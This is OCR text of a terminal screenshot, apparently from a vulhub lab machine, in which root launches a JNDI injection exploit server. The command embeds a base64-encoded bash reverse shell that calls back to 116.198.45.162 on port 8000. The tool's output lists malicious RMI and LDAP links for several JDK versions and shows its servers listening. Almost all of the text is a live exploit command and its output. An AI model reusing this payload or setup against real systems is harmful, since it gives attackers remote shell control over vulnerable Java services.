 116.198.45.162 (root)
Terminal Sessions View X server Tools Games Settings Macros Help
Session Servers Tools Games Sessions View Split MultiExec Tunneling Packages Settings Help X server Exit
Quick connect...
2. 116.198.45.162 (root)
4. 116.198.45.162 (root)
/root/
Name
..
.pki
vulhub-master
.bash_history
.bash_logout
.bash_profile
.bashrc
.cshrc
.tcshrc
.viminfo
anaconda-ks.cfg
JNDI-Injection-Exploit-1.0-SNAPSHOT
original-ks.cfg
Remote monitoring
Follow terminal folder
[root@lavm-31pumuzfow ~]# lls
-bash: lls: command not found
[root@lavm-31pumuzfow ~]# ls
anaconda-ks.cfg  JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar  original-ks.cfg  vulhub-master
[root@lavm-31pumuzfow ~]# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMTYuMTk4LjQ1LjE2Mi84MDAwIDAmPjE=}
|{base64,-d}|{bash,-i}" -A 116.198.45.162
[ADDRESS] >> 116.198.45.162
[COMMAND] >> bash -c{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMTYuMTk4LjQ1LjE2Mi84MDAwIDAmPjE=}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://116.198.45.162:1099/bxzox6
ldap://116.198.45.162:1389/bxzox6
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://116.198.45.162:1099/nh1hgv
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://116.198.45.162:1099/oghlru
ldap://116.198.45.162:1389/oghlru
----------------------------Server Log----------------------------
2023-06-19 11:13:29 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-06-19 11:13:29 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-06-19 11:13:30 [LDAPSERVER] >> Listening on 0.0.0.0:1389
UNREGISTERED VERSION - Please support MobaXterm by subscribing to the professional edition here: https://mobaxterm.mobatek.net